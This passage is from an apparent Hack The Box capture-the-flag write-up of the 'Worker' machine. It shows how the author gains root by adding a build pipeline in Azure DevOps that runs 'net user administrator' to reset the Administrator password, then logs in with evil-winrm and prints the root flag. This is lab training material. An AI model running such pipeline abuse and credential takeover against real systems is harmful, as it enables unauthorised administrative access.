
He’s a member of the production group, let’s jump back to https://devops.worker.htb and sign-in with his credentials. After signing in there is one project visible with the name PartsUnlimited.
I’m not a programmer, so it has taken me some time and a nudge to found out what I have to do next. It seems that I have to create a pipeline and do something with a script. After enumerating harder and do stuff with the pipeline, I came on this path to root this machine.
I have started an automated build, by going to Pipelines and then to Builds and clicking on New Pipeline.

As this box is using the Azure Devops Server installation, I have chosen in the next screen for Azure Repos Git.
After I have selected the PartsUnlimited repository, I have chosen for the Starter Pipeline. This option allows me to start with a minimal build and deploy my code with a malicious payload.

I used as the malicious payload this script:
1
net user administrator Iownthismachine!
This script is doing an easy thing; change the password of the Administrator-account.
The next step is clicking on Save and run, to run this pipeline.
After finishing this job, I assume that my script has being executed. Because, all the output was going so fast over my screen, I could barely read it. I used Evil-WinRm to establish the connection. And boom! I’m in as Administrator.
Last thing is to grab the root flag and this box is owned.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
~$ evil-winrm -u administrator -p "Iownthismachine!" -i 10.10.10.203
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> ls
Directory: C:\Users\Administrator\Documents
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 8/13/2020 8:24 AM 2012 Add-Restorer-Tasks.ps1
-a---- 8/15/2020 11:34 AM 671 Deny-Write.ps1
-a---- 7/14/2020 1:49 PM 408 Revoke-IIS-PrimaryTokenPrivilege.ps1
-a---- 7/8/2020 8:14 PM 63995 UserRights.psm1
*Evil-WinRM* PS C:\Users\Administrator\Documents> cat ../Desktop/root.txt
d07b15f333ef0e1edac5735dd74d79d8
Thanks for reading this write-up! Did you enjoy reading this write-up? Or learned something from it? Please consider spending a respect point: https://app.hackthebox.com/profile/224856.com/profile/224856. Thanks!
Happy Hacking :-)